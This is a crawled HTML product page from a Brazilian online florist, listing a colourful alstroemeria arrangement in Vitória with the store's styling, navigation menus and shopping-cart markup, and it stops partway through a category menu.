

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.melflores.com.br/vitoria/tipos-de-presentes/astrom%C3%A9lias-coloridas.html
body_size: 17405
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pt-br"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pt-br"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pt-br"><![endif]--><html lang="pt-br"><head><link rel="stylesheet" href="https://www.melflores.com.br/vitoria//font-awesome/css/font-awesome.min.css"><meta charset="utf-8" /><title>Mel Flores Vix - Astromélias Coloridas</title><meta name="description" content="Astromélias Coloridas. Entregamos flores em Vitória e região em até 3hs. Compre buquês online e pague em até 3x sem juros." /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/vitoria/img/favicon.ico?1715368708" /><link rel="shortcut icon" type="image/x-icon" href="/vitoria/img/favicon.ico?1715368708" /><link rel="apple-touch-icon" sizes="57x57" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-57.png" /><link rel="apple-touch-icon" sizes="72x72" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-72.png" /><link rel="apple-touch-icon" sizes="114x114" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-114.png" /><link rel="apple-touch-icon" sizes="144x144" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-144.png" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fjalla+One" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/vitoria/themes/transformer/cache/v_174_7bedd0c26eaf611df300e9a751da318e_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/vitoria/themes/transformer/cache/v_174_590f9b3607c5940fc0ba19cf9eed3327_print.css" type="text/css" media="print" /><link href="/vitoria/modules/stthemeeditor/views/css/customer-s10.css?47d00337b6" rel="stylesheet" type="text/css" media="all" /> <style type="text/css">#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_13 .title_block, #product_categories_slider_13 .nav_top_right .flex-direction-nav,#product_categories_slider_13 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}</style><meta property="og:site_name" content="Mel Flores Vix" /><meta property="og:url" content="http://www.melflores.com.br/vitoria/tipos-de-presentes/astrom%C3%A9lias-coloridas.html" /><meta property="og:type" content="product" /><meta property="og:title" content="Astromélias Coloridas" /><meta property="og:description" content="Lindo arranjo de Astromélias Coloridas." /><meta property="og:image" content="https://www.melflores.com.br/vitoria/141-thickbox_default/astromélias-coloridas.jpg" /><style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_2 .st_news_letter_form_inner{width:258px;}#st_news_letter_2 .st_news_letter_input{height:35px;}#st_news_letter_2 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_3 .st_news_letter_form_inner{width:258px;}#st_news_letter_3 .st_news_letter_input{height:35px;}#st_news_letter_3 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 {background-image: url(https://www.melflores.com.br/vitoria/upload/stnewsletter/affb1d62b2dd26559ae2a1299e9ef61a.jpg);}#st_news_letter_4.st_news_letter_popup{width:600px;}#st_news_letter_4 .st_news_letter_form_inner{width:280px;}#st_news_letter_4 .st_news_letter_input{height:35px;}#st_news_letter_4 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 .st_news_letter_input, #st_news_letter_4 .st_news_letter_submit{border-color:#666666;}#st_news_letter_4 .st_news_letter_submit{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit{background-color:#666666;border-color:#666666;}#st_news_letter_4 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_4 .st_news_letter_box{padding-top:50px;}#st_news_letter_4 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_4 .st_news_letter_box{padding-left:40%;}#st_news_letter_5{color:#ffffff;}#st_news_letter_5 .st_news_letter_form_inner{width:760px;}#st_news_letter_5 .st_news_letter_input{height:54px;}#st_news_letter_5 .st_news_letter_submit{height:54px;line-height:50px;}#st_news_letter_5 .st_news_letter_input, #st_news_letter_5 .st_news_letter_submit{border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit{background-color:#7790B1;border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_5 .st_news_letter_box{padding-top:50px;}#st_news_letter_5 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_6 .st_news_letter_form_inner{width:550px;}#st_news_letter_6 .st_news_letter_input{height:50px;}#st_news_letter_6 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_6 .st_news_letter_box{padding-top:50px;}#st_news_letter_6 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_7{color:#444444;}#st_news_letter_7 .st_news_letter_form_inner{width:500px;}#st_news_letter_7 .st_news_letter_input{height:50px;}#st_news_letter_7 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_7 .st_news_letter_input, #st_news_letter_7 .st_news_letter_submit{border-color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{background-color:#444444;border-color:#444444;}#st_news_letter_7 .st_news_letter_box{padding-top:20px;}#st_news_letter_7 .st_news_letter_box{padding-bottom:20px;}#st_news_letter_8{color:#ffffff;}#st_news_letter_9 .st_news_letter_form_inner{width:258px;}#st_news_letter_9 .st_news_letter_input{height:35px;}#st_news_letter_9 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_10 .st_news_letter_form_inner{width:258px;}#st_news_letter_10 .st_news_letter_input{height:35px;}#st_news_letter_10 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_11 .st_news_letter_form_inner{width:258px;}#st_news_letter_11 .st_news_letter_input{height:35px;}#st_news_letter_11 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_12 .st_news_letter_form_inner{width:258px;}#st_news_letter_12 .st_news_letter_input{height:35px;}#st_news_letter_12 .st_news_letter_submit{height:35px;line-height:31px;}</style><style type="text/css">.stsocial_list li a,#footer .stsocial_list li a,#stsocial_list_topbar li a{color:#666666;}.stsocial_list li a:hover,#footer .stsocial_list li a:hover,#stsocial_list_topbar li a:hover{color:#00A161;}</style><style type="text/css">.st_advanced_banner_block_20 .style_content, a.st_advanced_banner_block_20 , .st_advanced_banner_block_20 .style_content a{color:#ffffff;} .st_advanced_banner_block_20 .icon_line:after, .st_advanced_banner_block_20 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_20 .line, .st_advanced_banner_block_20 .btn{border-color:#ffffff;}.st_advanced_banner_block_21 .style_content, a.st_advanced_banner_block_21 , .st_advanced_banner_block_21 .style_content a{color:#ffffff;} .st_advanced_banner_block_21 .icon_line:after, .st_advanced_banner_block_21 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_21 .line, .st_advanced_banner_block_21 .btn{border-color:#ffffff;}.st_advanced_banner_block_25 .style_content, a.st_advanced_banner_block_25 , .st_advanced_banner_block_25 .style_content a{color:#ffffff;} .st_advanced_banner_block_25 .icon_line:after, .st_advanced_banner_block_25 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_25 .line, .st_advanced_banner_block_25 .btn{border-color:#ffffff;}.st_advanced_banner_block_26 .style_content, a.st_advanced_banner_block_26 , .st_advanced_banner_block_26 .style_content a{color:#ffffff;} .st_advanced_banner_block_26 .icon_line:after, .st_advanced_banner_block_26 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_26 .line, .st_advanced_banner_block_26 .btn{border-color:#ffffff;}.st_advanced_banner_block_31 .style_content, a.st_advanced_banner_block_31 , .st_advanced_banner_block_31 .style_content a{color:#ffffff;} .st_advanced_banner_block_31 .icon_line:after, .st_advanced_banner_block_31 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_31 .line, .st_advanced_banner_block_31 .btn{border-color:#ffffff;}.st_advanced_banner_block_32 .style_content, a.st_advanced_banner_block_32 , .st_advanced_banner_block_32 .style_content a{color:#ffffff;} .st_advanced_banner_block_32 .icon_line:after, .st_advanced_banner_block_32 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_32 .line, .st_advanced_banner_block_32 .btn{border-color:#ffffff;}.st_advanced_banner_block_37 .style_content, a.st_advanced_banner_block_37 , .st_advanced_banner_block_37 .style_content a{color:#ffffff;} .st_advanced_banner_block_37 .icon_line:after, .st_advanced_banner_block_37 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_37 .line, .st_advanced_banner_block_37 .btn{border-color:#ffffff;}.st_advanced_banner_block_38 .style_content, a.st_advanced_banner_block_38 , .st_advanced_banner_block_38 .style_content a{color:#ffffff;} .st_advanced_banner_block_38 .icon_line:after, .st_advanced_banner_block_38 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_38 .line, .st_advanced_banner_block_38 .btn{border-color:#ffffff;}.st_advanced_banner_block_39 .style_content, a.st_advanced_banner_block_39 , .st_advanced_banner_block_39 .style_content a{color:#ffffff;} .st_advanced_banner_block_39 .icon_line:after, .st_advanced_banner_block_39 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_39 .line, .st_advanced_banner_block_39 .btn{border-color:#ffffff;}</style><style type="text/css">.st_owl_carousel_block_3 .style_content, .st_owl_carousel_block_3 .style_content a{color:#ffffff;} .st_owl_carousel_block_3 .icon_line:after, .st_owl_carousel_block_3 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_3 .line, .st_owl_carousel_block_3 .btn{border-color:#ffffff;}.st_owl_carousel_block_4 .style_content, .st_owl_carousel_block_4 .style_content a{color:#ffffff;} .st_owl_carousel_block_4 .icon_line:after, .st_owl_carousel_block_4 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_4 .line, .st_owl_carousel_block_4 .btn{border-color:#ffffff;}.st_owl_carousel_block_59 .style_content, .st_owl_carousel_block_59 .style_content a{color:#ffffff;} .st_owl_carousel_block_59 .icon_line:after, .st_owl_carousel_block_59 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_59 .line, .st_owl_carousel_block_59 .btn{border-color:#ffffff;}.st_owl_carousel_block_60 .style_content, .st_owl_carousel_block_60 .style_content a{color:#ffffff;} .st_owl_carousel_block_60 .icon_line:after, .st_owl_carousel_block_60 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_60 .line, .st_owl_carousel_block_60 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content, .st_owl_carousel_block_62 .style_content a{color:#ffffff;} .st_owl_carousel_block_62 .icon_line:after, .st_owl_carousel_block_62 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_62 .line, .st_owl_carousel_block_62 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content .btn{background-color:#e13200;border-color:#e13200;}.st_owl_carousel_block_81 .style_content, .st_owl_carousel_block_81 .style_content a{color:#ffffff;} .st_owl_carousel_block_81 .icon_line:after, .st_owl_carousel_block_81 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_81 .line, .st_owl_carousel_block_81 .btn{border-color:#ffffff;}.st_owl_carousel_block_85 .style_content, .st_owl_carousel_block_85 .style_content a{color:#ffffff;} .st_owl_carousel_block_85 .icon_line:after, .st_owl_carousel_block_85 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_85 .line, .st_owl_carousel_block_85 .btn{border-color:#ffffff;}#st_owl_carousel-24 .owl_bar{background-color:#777777;}#st_owl_carousel-24 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_24 {margin-bottom:5px;}#st_owl_carousel-30 .owl_bar{background-color:#777777;}#st_owl_carousel-30 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_30 {margin-bottom:5px;}#st_owl_carousel-31 .owl_bar{background-color:#777777;}#st_owl_carousel-31 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_31 {margin-bottom:5px;}</style><style type="text/css">.countdown_timer.countdown_style_0 div{padding-top:2px;padding-bottom:2px;}.countdown_timer.countdown_style_0 div span{height:15px;line-height:15px;}</style> <input type="hidden" id="paypal_mode" value="production"> <input type="hidden" id="paypal_merchant_id" value="LPNRMAQ6Y8MQ4"> <input type="hidden" id="paypal_ssl_enabled" value="1"><style type="text/css">#easycontent_38{background-attachment:fixed;background-image: url(https://www.melflores.com.br/vitoria/modules/stthemeeditor/patterns/15.png);}#easycontent_39{background-attachment:fixed;background-image: url(https://www.melflores.com.br/vitoria/modules/stthemeeditor/patterns/15.png);}#easycontent_40{background-attachment:fixed;background-image: url(https://www.melflores.com.br/vitoria/modules/stthemeeditor/patterns/15.png);}</style>    </head><body id="product" class="product product-64 product-astromélias-coloridas category-4 category-tipos-de-presentes hide-left-column hide-right-column lang_br slide_lr_column "> <!--[if lt IE 9]><p class="alert alert-warning">Please upgrade to Internet Explorer version 9 or download Firefox, Opera, Safari or Chrome.</p> <![endif]--><div id="body_wrapper"><div id="page_wrapper"> <header id="page_header" class=" "><div id="top_bar" class="nav"><div class="container"><div class="row"> <nav class="clearfix"><dl id="multilink_48" class="stlinkgroups_top pull-right dropdown_wrap first-item top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Ajuda <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/vitoria/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" > Política de Entrega </a></li><li> <a href="https://www.melflores.com.br/vitoria/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" > Trocas e devoluções </a></li><li> <a href="https://www.melflores.com.br/vitoria/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" > Como comprar </a></li></ul></dd></dl><dl id="multilink_51" class="stlinkgroups_top pull-left dropdown_wrap top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Loja <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" > Belo Horizonte </a></li><li> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" > Ipatinga </a></li><li> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" > Vitória </a></li><li> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" > Brasília </a></li></ul></dd></dl><dl id="multilink_53" class="stlinkgroups_top pull-right dropdown_wrap top_bar_item"><dt class="dropdown_tri"> <a href="https://www.melflores.com.br/vitoria/order-history" title="Meus Pedidos" class="dropdown_tri_inner" rel="nofollow" > Meus Pedidos </a></dt><dd class="dropdown_list dropdown_right"><ul class=" text-center "></ul></dd></dl><span class="top_bar_item header_item language_selector pull-left"><img src="https://www.melflores.com.br/vitoria/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /></span><div id="header_user_info" class="header_user_info pull-right clearfix top_bar_item"> <span class="welcome header_item">Mel Flores Vitória</span> <a class="header_item login" href="https://www.melflores.com.br/vitoria/my-account" rel="nofollow" title="Log in to your customer account"> Aberto! </a> <a class="header_item sing_up" href="https://www.melflores.com.br/vitoria/my-account" rel="nofollow" title="Log in to your customer account"> Sign Up </a></div><ul id="stsocial_list_topbar" class="clearfix li_fl"><li><a id="stsocial_facebook" class="header_item" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" class="header_item" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" class="header_item" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></nav></div></div></div> <section id="mobile_bar" class="animated fast"><div class="container"><div id="mobile_bar_container" class=" mobile_bar_center_layout"><div id="mobile_bar_left"><div id="mobile_bar_left_inner"><a id="stmobileadvancedmenu_tri" class="mobile_bar_tri" href="javascript:;" title="Menu"> <i class="icon-menu icon-1x"></i> <span class="mobile_bar_tri_text">Menu</span> </a></div></div><div id="mobile_bar_center"> <a id="mobile_header_logo" href="https://www.melflores.com.br/vitoria/" title="Mel Flores Vix"> <img class="logo replace-2x" src="https://www.melflores.com.br/vitoria/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Vix" width="160" height="80"/> </a></div><div id="mobile_bar_right"><div id="mobile_bar_right_inner"><a id="shopping_cart_mobile" href="javascript:;" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart mobile_bar_tri"> <i class="icon-basket icon-1x icon_btn"></i> <span class="mobile_bar_tri_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span> </a></div></div></div></div> </section><section id="header" class=" animated fast"><div class="wide_container"><div class="container header_container"><div class="row"><div id="logo_wrapper" class="col-sm-12 col-md-4"><div id="header_logo_inner"> <a id="header_logo" href="https://www.melflores.com.br/vitoria/" title="Mel Flores Vix"> <img class="logo replace-2x" src="https://www.melflores.com.br/vitoria/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Vix" width="160" height="80"/> </a></div></div><div id="header_right" class="col-sm-12 col-md-8 text-right"><div id="header_right_inner" class="clearfix"><div id="search_block_top" class="search_block_mod clearfix"><form id="searchbox" method="get" action="//www.melflores.com.br/vitoria/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a><div class="hidden" id="more_prod_string">More products »</div></div></form>  </div><div id="blockcart_top_wrap" class="blockcart_wrap blockcart_mod "> <a id="shopping_cart" href="https://www.melflores.com.br/vitoria/quick-order" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart clearfix header_item"><div class="ajax_cart_left icon_wrap"> <i class="icon-basket icon-0x icon_btn"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span></div> <span class="ajax_cart_quantity ajax_cart_middle">0</span> <span class="ajax_cart_product_txt ajax_cart_middle">item(s)</span> <span class="ajax_cart_split ajax_cart_middle">-</span> <span class="ajax_cart_total ajax_cart_right"> R$ 0,00 </span> </a><div id="cart_block" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/vitoria/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="success">Produto adicionado ao carrinho com sucesso</div><div class="layer_details"><div class="layer_cart_sum"> <span class="ajax_cart_product_txt_s unvisible"> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span> <span class="ajax_cart_product_txt "> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label unvisible"> Total shipping&nbsp; </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue btn btn-default pull-left" title="Voltar à Loja"> Voltar à Loja </span> <a class="btn btn-default pull-right" href="https://www.melflores.com.br/vitoria/quick-order" title="Finalizar o Pedido" rel="nofollow"> Finalizar o Pedido </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay layer_overlay"></div></div></div></div></div></div> </section> <section id="top_extra" class="main_menu_has_widgets_0"><div id="st_advanced_menu_container" class="animated fast"><div class="container"><div class="container_inner clearfix"> <nav id="st_advanced_menu_wrap" role="navigation"><ul class="st_advanced_menu clearfix advanced_mu_level_0"><li id="st_advanced_menu_52" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_52" href="https://www.melflores.com.br/vitoria/" class="advanced_ma_level_0 ma_icon" title=""><i class="icon-home"></i></a></li><li id="st_advanced_menu_57" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_57" href="https://www.melflores.com.br/vitoria/" class="advanced_ma_level_0 is_parent" title="Home">Todos os Departamentos<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-12"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_31" class="col-md-12"><div id="st_advanced_menu_block_58"><div class="row"><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/" title="Ocasiões" class="advanced_ma_level_1 advanced_ma_item">Ocasiões</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/aniversario/" title="Aniversário" class="advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amizade/" title="Amizade" class="advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/desculpas/" title="Desculpas" class="advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/maternidade/" title="Maternidade" class="advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/condolencias/" title="Condolências" class="advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/" title="Tipos de Presentes" class="advanced_ma_level_1 advanced_ma_item">Tipos de Presentes</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/buques/" title="Buquês" class="advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/arranjos/" title="Arranjos" class="advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-homens/" title="Para Homens" class="advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/" title="Tipos de Flores" class="advanced_ma_level_1 advanced_ma_item">Tipos de Flores</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/astromelias/" title="Astromélias" class="advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/begonias/" title="Begônias" class="advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/girassois/" title="Girassóis" class="advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="advanced_ml_level_2 